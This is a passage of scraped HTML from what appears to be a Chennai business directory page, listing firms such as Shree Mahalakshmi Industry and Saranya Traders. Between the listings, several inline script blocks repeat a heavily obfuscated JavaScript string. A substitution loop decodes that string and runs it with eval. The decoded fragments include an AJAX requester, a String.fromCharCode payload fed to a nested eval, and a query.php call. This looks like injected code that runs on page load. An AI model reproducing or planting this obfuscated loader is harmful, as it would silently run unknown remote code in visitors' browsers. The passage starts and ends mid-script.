,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Shree Mahalakshmi Industry</span>
                      </div>23 Kadamchavadi St Thomas St Santhosh Nagar Perengudi Chennai-600001
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Saranya Traders</span>
                      </div>121/3 Voc Street M A Nagar Red Hills Chennai-600052
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ 